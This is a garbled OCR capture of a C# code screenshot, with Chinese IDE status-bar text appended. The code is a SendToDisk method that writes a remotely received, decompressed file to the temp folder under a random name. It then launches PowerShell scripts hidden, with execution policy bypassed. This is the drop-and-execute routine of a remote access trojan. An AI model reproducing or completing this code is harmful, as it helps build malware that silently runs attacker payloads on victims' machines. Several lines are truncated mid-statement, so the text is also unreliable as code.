 public void SendToDisk(MsgPack unpack_msgpack)
{
try
{
//Drop To Disk
string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) + unpack_msgpack.ForcePathObject("Exten
File.WriteAllBytes(fullPath, Zip.Decompress(unpack_msgpack.ForcePathObject("File").GetAsBytes()));
if (unpack_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = $"/c start /b powershell –ExecutionPolicy Bypass -WindowStyle Hidden -NoExit -FilePath {"'" + "\
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = true,
ErrorDialog = false,
});
}
else
{
未找到相关问题
行: 13
字符: 31
空格
LF
C#
解决方案资源
属性